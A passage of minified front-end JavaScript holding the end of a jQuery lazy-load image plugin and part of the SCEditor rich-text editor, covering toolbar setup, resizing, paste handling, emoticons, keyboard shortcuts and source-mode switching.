r.effectspeed),t.extend(u,r)),a=u.container===i||u.container===e?o:t(u.container),0===u.event.indexOf("scroll")&&a.bind(u.event,function(){return s()}),this.each(function(){var e=this,n=t(e);e.loaded=!1,(n.attr("src")===i||!1===n.attr("src"))&&n.is("img")&&n.attr("src",u.placeholder),n.one("appear",function(){if(!this.loaded){if(u.appear){var i=l.length;u.appear.call(e,i,u)}t("<img />").bind("load",function(){var i=n.attr("data-"+u.data_attribute);n.hide(),n.is("img")?n.attr("src",i):n.css("background-image","url('"+i+"')"),n[u.effect](u.effect_speed),e.loaded=!0;var o=t.grep(l,function(t){return!t.loaded});if(l=t(o),u.load){var r=l.length;u.load.call(e,r,u)}}).attr("src",n.attr("data-"+u.data_attribute))}}),0!==u.event.indexOf("scroll")&&n.bind(u.event,function(){e.loaded||n.trigger("appear")})}),o.bind("resize",function(){s()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&o.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&l.each(function(){t(this).trigger("appear")})}),t(n).ready(function(){s()}),this},t.belowthefold=function(n,r){return(r.container===i||r.container===e?(e.innerHeight?e.innerHeight:o.height())+o.scrollTop():t(r.container).offset().top+t(r.container).height())<=t(n).offset().top-r.threshold},t.rightoffold=function(n,r){return(r.container===i||r.container===e?o.width()+o.scrollLeft():t(r.container).offset().left+t(r.container).width())<=t(n).offset().left-r.threshold},t.abovethetop=function(n,r){return(r.container===i||r.container===e?o.scrollTop():t(r.container).offset().top)>=t(n).offset().top+r.threshold+t(n).height()},t.leftofbegin=function(n,r){return(r.container===i||r.container===e?o.scrollLeft():t(r.container).offset().left)>=t(n).offset().left+r.threshold+t(n).width()},t.inviewport=function(e,n){return!(t.rightoffold(e,n)||t.leftofbegin(e,n)||t.belowthefold(e,n)||t.abovethetop(e,n))},t.extend(t.expr[":"],{"below-the-fold":function(e){return t.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!t.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return t.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!t.rightoffold(e,{threshold:0})},"in-viewport":function(e){return t.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!t.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return t.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!t.rightoffold(e,{threshold:0})}})}(jQuery,window,document),function(t){function e(i){if(n[i])return n[i].exports;var o=n[i]={exports:{},id:i,loaded:!1};return t[i].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}var n={};e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){var i;void 0!==(i=function(){"use strict";var t=n(1),e=n(2),i=n(3),o=n(4),r=n(5);t.sceditor=e,e.commands=n(6),e.defaultOptions=n(7),e.RangeHelper=n(8),e.dom=n(9),e.ie=o.ie,e.ios=o.ios,e.isWysiwygSupported=o.isWysiwygSupported,e.regexEscape=r.regex,e.escapeEntities=r.entities,e.escapeUriScheme=r.uriScheme,e.PluginManager=i,e.plugins=i.plugins,t.fn.sceditor=function(n){var i,r,s=[];return n=n||{},n.runWithoutWysiwygSupport||o.isWysiwygSupported?(this.each(function(){i=this.jquery?this:t(this),r=i.data("sceditor"),i.parents(".sceditor-container").length>0||("state"===n?s.push(!!r):"instance"===n?s.push(r):r||new e(this,n))}),s.length?1===s.length?s[0]:t(s):this):void 0}}.call(e,n,e,t))&&(t.exports=i)},function(t){t.exports=jQuery},function(t,e,n){var i;void 0!==(i=function(){"use strict";var t=n(1),e=n(3),i=n(8),o=n(9),r=n(5),s=n(4),a=n(10),l=window,u=document,c=t(l),h=t(u),d=s.ie,f=d&&11>d,p=function(n,m){var g,v,b,y,_,w,x,C,k,T,S,D,$,E,A,I,O,N,P,j,M,H,R,z,L,W,F,B,q,U,Y,V,K,G,X,Q,J,Z,tt,et,nt,it,ot,rt,st,at,lt,ut,ct,ht,dt,ft,pt,mt,gt,vt,bt,yt,_t=this,wt=n.get?n.get(0):n,xt=t(wt),Ct=[],kt=[],Tt=[],St={},Dt=[],$t={};_t.commands=t.extend(!0,{},m.commands||p.commands),_t.opts=m=t.extend({},p.defaultOptions,m),M=function(){xt.data("sceditor",_t),t.each(m,function(e,n){t.isPlainObject(n)&&(m[e]=t.extend(!0,{},n))}),m.locale&&"en"!==m.locale&&F(),g=t('<div class="sceditor-container" />').insertAfter(xt).css("z-index",m.zIndex),d&&g.addClass("ie ie"+d),N=!!xt.attr("required"),xt.removeAttr("required"),W(),K(),B(),L(),Y(),q(),U(),s.isWysiwygSupported||_t.toggleSourceMode(),at();var e=function(){c.unbind("load",e),m.autofocus&&dt(),m.autoExpand&&_t.expandToContent(),rt(),$.call("ready")};c.load(e),u.readyState&&"complete"===u.readyState&&e()},W=function(){var n=m.plugins;n=n?n.toString().split(","):[],$=new e(_t),t.each(n,function(e,n){$.register(t.trim(n))})},F=function(){var t;S=p.locale[m.locale],S||(t=m.locale.split("-"),S=p.locale[t[0]]),S&&S.dateFormat&&(m.dateFormat=S.dateFormat)},L=function(){var e,n;x=t("<textarea></textarea>").hide(),b=t('<iframe frameborder="0" allowfullscreen="true"></iframe>'),m.spellcheck||x.attr("spellcheck","false"),"https:"===l.location.protocol&&b.attr("src","javascript:false"),g.append(b).append(x),y=b[0],C=x[0],_t.dimensions(m.width||xt.width(),m.height||xt.height()),e=G(),e.open(),e.write(a("html",{attrs:d?' class="ie ie"'+d:"",spellcheck:m.spellcheck?"":'spellcheck="false"',charset:m.charset,style:m.style})),e.close(),w=t(e),_=t(e.body),_t.readOnly(!!m.readOnly),(s.ios||d)&&(_.height("100%"),d||_.bind("touchend",_t.focus)),n=xt.attr("tabindex"),x.attr("tabindex",n),b.attr("tabindex",n),D=new i(y.contentWindow),_t.val(xt.hide().val())},q=function(){m.autoUpdate&&(_.bind("blur",yt),x.bind("blur",yt)),null===m.rtl&&(m.rtl="rtl"===x.css("direction")),_t.rtl(!!m.rtl),m.autoExpand&&w.bind("keyup",_t.expandToContent),m.resizeEnabled&&V(),g.attr("id",m.id),_t.emoticons(m.emoticonsEnabled)},U=function(){var e=d?"selectionchange":"keyup focus blur contextmenu mouseup touchend click",n="keydown keyup keypress focus blur contextmenu";h.click(ot),t(wt.form).bind("reset",et).submit(_t.updateOriginal),c.bind("resize orientationChanged",rt),_.keypress(tt).keydown(J).keydown(Z).keyup(ut).blur(vt).keyup(bt).bind("paste",X).bind(e,ct).bind(n,it),m.emoticonsCompat&&l.getSelection&&_.keyup(pt),x.blur(vt).keyup(bt).keydown(J).bind(n,it),w.mousedown(nt).blur(vt).bind(e,ct).bind("beforedeactivate keyup mouseup",z).keyup(ut).focus(function(){T=null}),g.bind("selectionchanged",ht).bind("selectionchanged",at).bind("selectionchanged valuechanged nodechanged",it)},B=function(){var e,n=_t.commands,i=(m.toolbarExclude||"").split(","),o=m.toolbar.split("|");v=t('<div class="sceditor-toolbar" unselectable="on" />'),t.each(o,function(o,r){e=t('<div class="sceditor-group" />'),t.each(r.split(","),function(o,r){var s,l,u=n[r];!u||t.inArray(r,i)>-1||(l=u.shortcut,s=a("toolbarButton",{name:r,dispName:_t._(u.tooltip||r)},!0),s.data("sceditor-txtmode",!!u.txtExec).data("sceditor-wysiwygmode",!!u.exec).toggleClass("disabled",!u.exec).mousedown(function(){(!d||9>d)&&(j=!0)}).click(function(){var e=t(this);return e.hasClass("disabled")||R(e,u),at(),!1}),u.tooltip&&s.attr("title",_t._(u.tooltip)+(l?"("+l+")":"")),l&&_t.addShortcut(l,r),u.state?Tt.push({name:r,state:u.state}):"string"==typeof u.exec&&Tt.push({name:r,state:u.exec}),e.append(s),$t[r]=s)}),e[0].firstChild&&v.append(e)}),t(m.toolbarContainer||g).append(v)},Y=function(){t.each(_t.commands,function(e,n){n.forceNewLineAfter&&t.isArray(n.forceNewLineAfter)&&(kt=t.merge(kt,n.forceNewLineAfter))}),ut()},V=function(){var e,n,i,o,r,s,a=t('<div class="sceditor-grip" />'),u=t('<div class="sceditor-resize-cover" />'),c="touchmove mousemove",f="touchcancel touchend mouseup",p=0,v=0,b=0,y=0,_=0,w=0,x=g.width(),C=g.height(),k=!1,T=_t.rtl();e=m.resizeMinHeight||C/1.5,n=m.resizeMaxHeight||2.5*C,i=m.resizeMinWidth||x/1.25,o=m.resizeMaxWidth||1.25*x,r=function(t){"touchmove"===t.type?(t=l.event,b=t.changedTouches[0].pageX,y=t.changedTouches[0].pageY):(b=t.pageX,y=t.pageY);var r=w+(y-v),s=T?_-(b-p):_+(b-p);o>0&&s>o&&(s=o),i>0&&i>s&&(s=i),m.resizeWidth||(s=!1),n>0&&r>n&&(r=n),e>0&&e>r&&(r=e),m.resizeHeight||(r=!1),(s||r)&&(_t.dimensions(s,r),7>d&&g.height(r)),t.preventDefault()},s=function(t){k&&(k=!1,u.hide(),g.removeClass("resizing").height("auto"),h.unbind(c,r),h.unbind(f,s),t.preventDefault())},g.append(a),g.append(u.hide()),a.bind("touchstart mousedown",function(t){"touchstart"===t.type?(t=l.event,p=t.touches[0].pageX,v=t.touches[0].pageY):(p=t.pageX,v=t.pageY),_=g.width(),w=g.height(),k=!0,g.addClass("resizing"),u.show(),h.bind(c,r),h.bind(f,s),7>d&&g.height(w),t.preventDefault()})},K=function(){var e,n=m.emoticons,i=m.emoticonsRoot;t.isPlainObject(n)&&m.emoticonsEnabled&&t.each(n,function(o,r){t.each(r,function(t,r){i&&(r={url:i+(r.url||r),tooltip:r.tooltip||t},n[o][t]=r),e=u.createElement("img"),e.src=r.url||r,Ct.push(e)})})},dt=function(){var e,n,i=w[0],r=_[0],s=r.firstChild,a=!!m.autofocusEnd;if(g.is(":visible")){if(_t.sourceMode())return n=a?C.value.length:0,void(C.setSelectionRange?C.setSelectionRange(n,n):(e=C.createTextRange(),e.moveEnd("character",n),e.collapse(!1),e.select()));if(o.removeWhiteSpace(r),a)for((s=r.lastChild)||(s=i.createElement("p"),_.append(s));s.lastChild;)s=s.lastChild,!f&&t(s).is("br")&&s.previousSibling&&(s=s.previousSibling);i.createRange?(e=i.createRange(),o.canHaveChildren(s)?e.selectNodeContents(s):(e.setStartBefore(s),a&&e.setStartAfter(s))):(e=r.createTextRange(),e.moveToElementText(3!==s.nodeType?s:s.parentNode)),e.collapse(!a),D.selectRange(e),I=e,a&&(w.scrollTop(r.scrollHeight),_.scrollTop(r.scrollHeight)),_t.focus()}},_t.readOnly=function(t){return"boolean"!=typeof t?"readonly"===x.attr("readonly"):(_[0].contentEditable=!t,t?x.attr("readonly","readonly"):x.removeAttr("readonly"),st(t),_t)},_t.rtl=function(t){var e=t?"rtl":"ltr";return"boolean"!=typeof t?"rtl"===x.attr("dir"):(_.attr("dir",e),x.attr("dir",e),g.removeClass("rtl").removeClass("ltr").addClass(e),_t)},st=function(e){var n=_t.inSourceMode()?"txtmode":"wysiwygmode";t.each($t,function(t,i){
!0!==e&&i.data("sceditor-"+n)?i.removeClass("disabled"):i.addClass("disabled")})},_t.width=function(t,e){return t||0===t?(_t.dimensions(t,null,e),_t):g.width()},_t.dimensions=function(t,e,n){var i=8>d||u.documentMode<8?2:0;return t=!(!t&&0!==t)&&t,e=!(!e&&0!==e)&&e,!1===t&&!1===e?{width:_t.width(),height:_t.height()}:(void 0===b.data("outerWidthOffset")&&_t.updateStyleCache(),!1!==t&&(!1!==n&&(m.width=t),!1===e&&(e=g.height(),n=!1),g.width(t),t&&t.toString().indexOf("%")>-1&&(t=g.width()),b.width(t-b.data("outerWidthOffset")),x.width(t-x.data("outerWidthOffset")),s.ios&&_&&_.width(t-b.data("outerWidthOffset")-(_.outerWidth(!0)-_.width()))),!1!==e&&(!1!==n&&(m.height=e),e&&e.toString().indexOf("%")>-1&&(e=g.height(e).height(),g.height("auto")),e-=m.toolbarContainer?0:v.outerHeight(!0),b.height(e-b.data("outerHeightOffset")),x.height(e-i-x.data("outerHeightOffset"))),_t)},_t.updateStyleCache=function(){b.data("outerWidthOffset",b.outerWidth(!0)-b.width()),x.data("outerWidthOffset",x.outerWidth(!0)-x.width()),b.data("outerHeightOffset",b.outerHeight(!0)-b.height()),x.data("outerHeightOffset",x.outerHeight(!0)-x.height())},_t.height=function(t,e){return t||0===t?(_t.dimensions(null,t,e),_t):g.height()},_t.maximize=function(e){return void 0===e?g.is(".sceditor-maximize"):(e=!!e,7>d&&t("html, body").toggleClass("sceditor-maximize",e),g.toggleClass("sceditor-maximize",e),_t.width(e?"100%":m.width,!1),_t.height(e?"100%":m.height,!1),_t)},_t.expandToContent=function(t){var e=g.height(),n=e-b.height(),i=_[0].scrollHeight||w[0].documentElement.scrollHeight,o=m.resizeMaxHeight||2*(m.height||xt.height());i+=n,(!0===t||o>=i)&&i>e&&_t.height(i)},_t.destroy=function(){$&&($.destroy(),D=null,T=null,$=null,h.unbind("click",ot),c.unbind("resize orientationChanged",rt),t(wt.form).unbind("reset",et).unbind("submit",_t.updateOriginal),_.unbind(),w.unbind().find("*").remove(),x.unbind().remove(),v.remove(),g.unbind().find("*").unbind().remove(),g.remove(),xt.removeData("sceditor").removeData("sceditorbbcode").show(),N&&xt.attr("required","required"))},_t.createDropDown=function(e,n,i,o){var r,s="sceditor-"+n,a=k&&k.is("."+s);_t.closeDropDown(),a||(!1!==o&&t(i).find(":not(input,textarea)").filter(function(){return 1===this.nodeType}).attr("unselectable","on"),r={top:e.offset().top,left:e.offset().left,marginTop:e.outerHeight()},t.extend(r,m.dropDownCss),k=t('<div class="sceditor-dropdown '+s+'" />').css(r).append(i).appendTo(t("body")).on("click focusin",function(t){t.stopPropagation()}),setTimeout(function(){k.find("input,textarea").first().focus()}))},ot=function(t){3!==t.which&&k&&(yt(),_t.closeDropDown())},X=function(t){var e,n,i,o=_[0],r=w[0],s=0,a=u.createElement("div"),l=r.createDocumentFragment(),c=!!t&&t.clipboardData;if(m.disablePasting)return!1;if(m.enablePasteFiltering){if(D.saveRange(),u.body.appendChild(a),c&&c.getData&&((e=c.getData("text/html"))||(e=c.getData("text/plain"))))return a.innerHTML=e,Q(o,a),!1;for(i=_.scrollTop()||w.scrollTop();o.firstChild;)l.appendChild(o.firstChild);return n=function(t,e){if(t.childNodes.length>0||s>25){for(;t.firstChild;)e.appendChild(t.firstChild);for(;l.firstChild;)t.appendChild(l.firstChild);_.scrollTop(i),w.scrollTop(i),e.childNodes.length>0?Q(t,e):D.restoreRange()}else s++,setTimeout(function(){n(t,e)},20)},n(o,a),_t.focus(),!0}},Q=function(e,n){o.fixNesting(n);var i=n.innerHTML;$.hasHandler("toSource")&&(i=$.callOnlyFirst("toSource",i,t(n))),n.parentNode.removeChild(n),$.hasHandler("toWysiwyg")&&(i=$.callOnlyFirst("toWysiwyg",i,!0)),D.restoreRange(),_t.wysiwygEditorInsertHtml(i,null,!0)},_t.closeDropDown=function(t){k&&(k.unbind().remove(),k=null),!0===t&&_t.focus()},G=function(){return y.contentDocument?y.contentDocument:y.contentWindow&&y.contentWindow.document?y.contentWindow.document:y.document},_t.wysiwygEditorInsertHtml=function(e,n,i){var r,s,a,l=b.height();_t.focus(),(i||!t(A).is("code")&&0===t(A).parents("code").length)&&(D.insertHTML(e,n),D.saveRange(),H(_[0]),r=_.find("#sceditor-end-marker").show(),s=_.scrollTop()||w.scrollTop(),a=o.getOffset(r[0]).top+1.5*r.outerHeight(!0)-l,r.hide(),(a>s||s>a+l)&&(_.scrollTop(a),w.scrollTop(a)),gt(!1),D.restoreRange(),ut())},_t.wysiwygEditorInsertText=function(t,e){_t.wysiwygEditorInsertHtml(r.entities(t),r.entities(e))},_t.insertText=function(t,e){return _t.inSourceMode()?_t.sourceEditorInsertText(t,e):_t.wysiwygEditorInsertText(t,e),_t},_t.sourceEditorInsertText=function(t,e){var n,i,o,r=C.selectionStart,s=C.selectionEnd;i=C.scrollTop,C.focus(),void 0!==r?(o=C.value,e&&(t+=o.substring(r,s)+e),C.value=o.substring(0,r)+t+o.substring(s,o.length),C.selectionStart=r+t.length-(e?e.length:0),C.selectionEnd=C.selectionStart):(n=u.selection.createRange(),e&&(t+=n.text+e),n.text=t,e&&n.moveEnd("character",0-e.length),n.moveStart("character",n.End-n.Start),n.select()),C.scrollTop=i,C.focus(),gt()},_t.getRangeHelper=function(){return D},_t.sourceEditorCaret=function(t){var e,n={};return C.focus(),void 0!==C.selectionStart?t?(C.selectionStart=t.start,C.selectionEnd=t.end):(n.start=C.selectionStart,n.end=C.selectionEnd):(e=u.selection.createRange(),t?(e.moveEnd("character",t.end),e.moveStart("character",t.start),e.select()):(n.start=e.Start,n.end=e.End)),t?this:n},_t.val=function(t,e){return"string"!=typeof t?_t.inSourceMode()?_t.getSourceEditorValue(!1):_t.getWysiwygEditorValue(e):(_t.inSourceMode()?_t.setSourceEditorValue(t):(!1!==e&&$.hasHandler("toWysiwyg")&&(t=$.callOnlyFirst("toWysiwyg",t)),_t.setWysiwygEditorValue(t)),_t)},_t.insert=function(e,n,i,o,r){if(_t.inSourceMode())return _t.sourceEditorInsertText(e,n),_t;if(n){var s=D.selectedHtml(),a=t("<div>").appendTo(t("body")).hide().html(s);!1!==i&&$.hasHandler("toSource")&&(s=$.callOnlyFirst("toSource",s,a)),a.remove(),e+=s+n}return!1!==i&&$.hasHandler("toWysiwyg")&&(e=$.callOnlyFirst("toWysiwyg",e,!0)),!1!==i&&!0===r&&(e=e.replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")),_t.wysiwygEditorInsertHtml(e),_t},_t.getWysiwygEditorValue=function(t){var e,n,i=D.hasSelection();return i?D.saveRange():T&&T.getBookmark&&(n=T.getBookmark()),o.fixNesting(_[0]),e=_.html(),!1!==t&&$.hasHandler("toSource")&&(e=$.callOnlyFirst("toSource",e,_)),i?(D.restoreRange(),T=null):n&&(T.moveToBookmark(n),T=null),e},_t.getBody=function(){return _},_t.getContentAreaContainer=function(){return b},_t.getSourceEditorValue=function(t){var e=x.val();return!1!==t&&$.hasHandler("toWysiwyg")&&(e=$.callOnlyFirst("toWysiwyg",e)),e},_t.setWysiwygEditorValue=function(t){t||(t="<p>"+(d?"":"<br />")+"</p>"),_[0].innerHTML=t,H(_[0]),ut(),gt()},_t.setSourceEditorValue=function(t){x.val(t),gt()},_t.updateOriginal=function(){xt.val(_t.val())},H=function(e){if(m.emoticonsEnabled&&!t(e).parents("code").length){var n=e.ownerDocument,i="\\s| | | | |&nbsp;",s=[],l=[],u=t.extend({},m.emoticons.more,m.emoticons.dropdown,m.emoticons.hidden);t.each(u,function(t){m.emoticonsCompat&&(l[t]=new RegExp("(>|^|"+i+")"+r.regex(t)+"($|<|"+i+")")),s.push(t)});var c=function(e){for(e=e.firstChild;e;){var i,r,h,d,f,p,g,v=e.parentNode,b=e.nodeValue;if(3!==e.nodeType)t(e).is("code")||c(e);else if(b)for(f=s.length;f--;)r=s[f],(g=m.emoticonsCompat?b.search(l[r]):b.indexOf(r))>-1&&(p=e.nextSibling,h=u[r],i=b.substr(g).split(r),b=b.substr(0,g)+i.shift(),e.nodeValue=b,d=o.parseHTML(a("emoticon",{key:r,url:h.url||h,tooltip:h.tooltip||r}),n),v.insertBefore(d[0],p),v.insertBefore(n.createTextNode(i.join(r)),p));e=e.nextSibling}};c(e),m.emoticonsCompat&&(Dt=_.find("img[data-sceditor-emoticon]"))}},_t.inSourceMode=function(){return g.hasClass("sourceMode")},_t.sourceMode=function(t){var e=_t.inSourceMode();return"boolean"!=typeof t?e:((e&&!t||!e&&t)&&_t.toggleSourceMode(),_t)},_t.toggleSourceMode=function(){var t=_t.inSourceMode();(s.isWysiwygSupported||!t)&&(t||(D.saveRange(),D.clear()),_t.blur(),t?_t.setWysiwygEditorValue(_t.getSourceEditorValue()):_t.setSourceEditorValue(_t.getWysiwygEditorValue()),T=null,x.toggle(),b.toggle(),g.toggleClass("wysiwygMode",t).toggleClass("sourceMode",!t),st(),at())},lt=function(){return C.focus(),void 0!==C.selectionStart?C.value.substring(C.selectionStart,C.selectionEnd):u.selection.createRange().text},R=function(e,n){_t.inSourceMode()?n.txtExec&&(t.isArray(n.txtExec)?_t.sourceEditorInsertText.apply(_t,n.txtExec):n.txtExec.call(_t,e,lt())):n.exec&&(t.isFunction(n.exec)?n.exec.call(_t,e):_t.execCommand(n.exec,n.hasOwnProperty("execParam")?n.execParam:null))},z=function(){d&&(T=D.selectedRange())},_t.execCommand=function(e,n){var i=!1,o=_t.commands[e],r=t(D.parentNode());if(_t.focus(),!r.is("code")&&0===r.parents("code").length){try{i=w[0].execCommand(e,!1,n)}catch(t){}!i&&o&&o.errorMessage&&alert(_t._(o.errorMessage)),at()}},ct=function(){function e(){D&&!D.compare(I)&&(I=D.cloneSelected(),g.trigger(t.Event("selectionchanged"))),O=!1}O||(O=!0,d?e():setTimeout(e,100))},ht=function(){var e,n=D.parentNode();E!==n&&(e=E,E=n,A=D.getFirstBlockParent(n),g.trigger(t.Event("nodechanged",{oldNode:e,newNode:E})))},_t.currentNode=function(){return E},_t.currentBlockNode=function(){return A},at=function(t){var e,n,i="active",o=w[0],r=_t.sourceMode();if(_t.readOnly())return void v.find(i).removeClass(i);r||(n=t?t.newNode:D.parentNode(),e=D.getFirstBlockParent(n));for(var s=0;s<Tt.length;s++){var a=0,l=$t[Tt[s].name],u=Tt[s].state,c=r&&!l.data("sceditor-txtmode")||!r&&!l.data("sceditor-wysiwygmode");if("string"==typeof u){if(!r)try{(a=o.queryCommandEnabled(u)?0:-1)>-1&&(a=o.queryCommandState(u)?1:0)}catch(t){}}else c||(a=u.call(_t,n,e));l.toggleClass("disabled",c||0>a).toggleClass(i,a>0)}},tt=function(e){var n,i,r,s,a="li,ul,ol";return e.originalEvent.defaultPrevented?void 0:(_t.closeDropDown(),n=t(A).closest("code,blockquote,pre,"+a).first(),13===e.which&&n.length&&!n.is(a)?(T=null,i=w[0].createElement("br"),D.insertNode(i),f||(r=i.parentNode,s=r.lastChild,s&&3===s.nodeType&&""===s.nodeValue&&(r.removeChild(s),s=r.lastChild),!o.isInline(r,!0)&&s===i&&o.isInline(i.previousSibling)&&D.insertHTML("<br>")),!1):void 0)},ut=function(){var e,n,i,r=_[0];o.rTraverse(r,function(s){return e=s.nodeName.toLowerCase(),t.inArray(e,kt)>-1&&(n=!0),3===s.nodeType&&!/^\s*$/.test(s.nodeValue)||"br"===e||f&&!s.firstChild&&!o.isInline(s,!1)?(n&&(i=w[0].createElement("p"),i.className="sceditor-nlf",i.innerHTML=f?"":"<br />",r.appendChild(i)),!1):void 0})},et=function(){_t.val(xt.val())},nt=function(){_t.closeDropDown(),T=null},rt=function(){var t=m.height,e=m.width;_t.maximize()?_t.dimensions("100%","100%",!1):(t&&t.toString().indexOf("%")>-1||e&&e.toString().indexOf("%")>-1)&&_t.dimensions(e,t)},_t._=function(){var t=arguments;return S&&S[t[0]]&&(t[0]=S[t[0]]),t[0].replace(/\{(\d+)\}/g,function(e,n){return void 0!==t[n-0+1]?t[n-0+1]:"{"+n+"}"})},it=function(e){$.call(e.type+"Event",e,_t);var n=e.target===C?"scesrc":"scewys",i=t.Event(e);i.type=n+e.type,g.trigger(i,_t)},_t.bind=function(e,n,i,o){e=e.split(" ");for(var r=e.length;r--;)t.isFunction(n)&&(i||g.bind("scewys"+e[r],n),o||g.bind("scesrc"+e[r],n),"valuechanged"===e[r]&&(gt.hasHandler=!0));return _t},_t.unbind=function(e,n,i,o){e=e.split(" ");for(var r=e.length;r--;)t.isFunction(n)&&(i||g.unbind("scewys"+e[r],n),o||g.unbind("scesrc"+e[r],n));return _t},_t.blur=function(e,n,i){return t.isFunction(e)?_t.bind("blur",e,n,i):_t.sourceMode()?x.blur():_.blur(),_t},_t.focus=function(e,n,i){if(t.isFunction(e))_t.bind("focus",e,n,i);else if(_t.inSourceMode())C.focus();else{var o,r=D.selectedRange();I||D.hasSelection()||dt(),!f&&r&&1===r.endOffset&&r.collapsed&&(o=r.endContainer)&&1===o.childNodes.length&&t(o.firstChild).is("br")&&(r.setStartBefore(o.firstChild),r.collapse(!0),D.selectRange(r)),y.contentWindow.focus(),_[0].focus(),T&&(D.selectRange(T),T=null)}return _t},_t.keyDown=function(t,e,n){return _t.bind("keydown",t,e,n)},_t.keyPress=function(t,e,n){return _t.bind("keypress",t,e,n)},_t.keyUp=function(t,e,n){return _t.bind("keyup",t,e,n)},_t.nodeChanged=function(t){return _t.bind("nodechanged",t,!1,!0)},_t.selectionChanged=function(t){return _t.bind("selectionchanged",t,!1,!0)},_t.valueChanged=function(t,e,n){return _t.bind("valuechanged",t,e,n)},ft=function(e){var n,i=0,o=_t.emoticonsCache,r=String.fromCharCode(e.which);return t(A).is("code")||t(A).parents("code").length?void 0:(o||(o=[],t.each(t.extend({},m.emoticons.more,m.emoticons.dropdown,m.emoticons.hidden),function(t,e){o[i++]=[t,a("emoticon",{key:t,url:e.url||e,tooltip:e.tooltip||t})]}),o.sort(function(t,e){return t[0].length-e[0].length}),_t.emoticonsCache=o,_t.longestEmoticonCode=o[o.length-1][0].length),n=D.raplaceKeyword(_t.emoticonsCache,!0,!0,_t.longestEmoticonCode,m.emoticonsCompat,r),n&&m.emoticonsCompat?(Dt=_.find("img[data-sceditor-emoticon]"),/^\s$/.test(r)):!n)},pt=function(){if(Dt.length){var e,n,i,o,r,s,a=_t.currentBlockNode(),l=!1,u=/[^\s\xA0\u2002\u2003\u2009\u00a0]+/;Dt=t.map(Dt,function(c){return c&&c.parentNode?t.contains(a,c)?(e=c.previousSibling,n=c.nextSibling,r=e.nodeValue,null===r&&(r=e.innerText||""),e&&u.test(e.nodeValue.slice(-1))||n&&u.test((n.nodeValue||"")[0])?(i=c.parentNode,o=D.cloneSelected(),s=o.startContainer,r+=t(c).data("sceditor-emoticon"),s===n?l=r.length+o.startOffset:s===a&&a.childNodes[o.startOffset]===n?l=r.length:s===e&&(l=o.startOffset),n&&3===n.nodeType||(n=i.insertBefore(i.ownerDocument.createTextNode(""),n)),n.insertData(0,r),i.removeChild(e),i.removeChild(c),!1!==l&&(o.setStart(n,l),o.collapse(!0),D.selectRange(o)),null):c):c:null})}},_t.emoticons=function(e){return e||!1===e?(m.emoticonsEnabled=e,e?(_.keypress(ft),_t.sourceMode()||(D.saveRange(),H(_[0]),Dt=_.find("img[data-sceditor-emoticon]"),gt(!1),D.restoreRange())):(_.find("img[data-sceditor-emoticon]").replaceWith(function(){return t(this).data("sceditor-emoticon")}),Dt=[],_.unbind("keypress",ft),gt()),_t):m.emoticonsEnabled},_t.css=function(e){return P||(P=t('<style id="#inline" />',w[0]).appendTo(w.find("head"))[0]),"string"!=typeof e?P.styleSheet?P.styleSheet.cssText:P.innerHTML:(P.styleSheet?P.styleSheet.cssText=e:P.innerHTML=e,_t)},J=function(t){var e=[],n={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":": ","'":'"',",":"<",".":">","/":"?","\\":"|","[":"{","]":"}"},i={8:"backspace",9:"tab",13:"enter",19:"pause",20:"capslock",27:"esc",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down",45:"insert",46:"del",91:"win",92:"win",93:"select",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9",106:"*",107:"+",109:"-",110:".",111:"/",112:"f1",113:"f2",114:"f3",115:"f4",116:"f5",117:"f6",118:"f7",119:"f8",120:"f9",121:"f10",122:"f11",123:"f12",144:"numlock",145:"scrolllock",186:";",187:"=",188:",",189:"-",190:".",191:"/",192:"`",219:"[",220:"\\",221:"]",222:"'"},o={109:"-",110:"del",111:"/",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},r=t.which,s=i[r]||String.fromCharCode(r).toLowerCase();return t.ctrlKey&&e.push("ctrl"),t.altKey&&e.push("alt"),t.shiftKey&&(e.push("shift"),o[r]?s=o[r]:n[s]&&(s=n[s])),s&&(16>r||r>18)&&e.push(s),e=e.join("+"),St[e]?St[e].call(_t):void 0},_t.addShortcut=function(t,e){return t=t.toLowerCase(),St[t]="string"==typeof e?function(){return R($t[e],_t.commands[e]),!1}:e,_t},_t.removeShortcut=function(t){return delete St[t.toLowerCase()],_t},Z=function(e){var n,i,o,r,s;if(!m.disableBlockRemove&&8===e.which&&(r=D.selectedRange())&&(l.getSelection?(n=r.startContainer,i=r.startOffset):(n=r.parentElement(),o=w[0].selection.createRange(),o.moveToElementText(n),o.setEndPoint("EndToStart",r),i=o.text.length),0===i&&(s=mt()))){for(;n!==s;){for(;n.previousSibling;)if(n=n.previousSibling,3!==n.nodeType||n.nodeValue)return;if(!(n=n.parentNode))return}if(s&&!t(s).is("body"))return _t.clearBlockFormatting(s),!1}},mt=function(){for(var e=A;!o.hasStyling(e)||o.isInline(e,!0);)if(!(e=e.parentNode)||t(e).is("body"))return;return e},_t.clearBlockFormatting=function(e){return e=e||mt(),!e||t(e).is("body")?_t:(D.saveRange(),e.className="",T=null,t(e).attr("style",""),t(e).is("p,div,td")||o.convertElement(e,"p"),D.restoreRange(),_t)},gt=function(e){if($&&($.hasHandler("valuechangedEvent")||gt.hasHandler)){var n,i=_t.sourceMode(),o=!i&&D.hasSelection();e=!1!==e&&!w[0].getElementById("sceditor-start-marker"),bt.timer&&(clearTimeout(bt.timer),bt.timer=!1),o&&e&&D.saveRange(),n=i?x.val():_.html(),n!==gt.lastHtmlValue&&(gt.lastHtmlValue=n,g.trigger(t.Event("valuechanged",{rawValue:i?_t.val():n}))),o&&e&&D.removeMarkers()}},vt=function(){bt.timer&&gt()},bt=function(t){var 